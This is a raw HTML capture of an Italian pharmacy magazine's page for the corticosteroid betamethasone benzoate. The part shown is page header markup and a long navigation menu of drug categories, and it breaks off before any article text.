

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/sostanza/betametasone-benzoato/
body_size: 41889
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Betametasone benzoato</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Farmacia.it &raquo; Betametasone benzoato Sostanze" href="https://www.farmacia.it/sostanza/betametasone-benzoato/feed/" /><link rel="canonical" href="https://www.farmacia.it/sostanza/betametasone-benzoato/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco_sostanza/468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="archive tax-farmaco_sostanza term-betametasone-benzoato term-468 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible no-js" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span 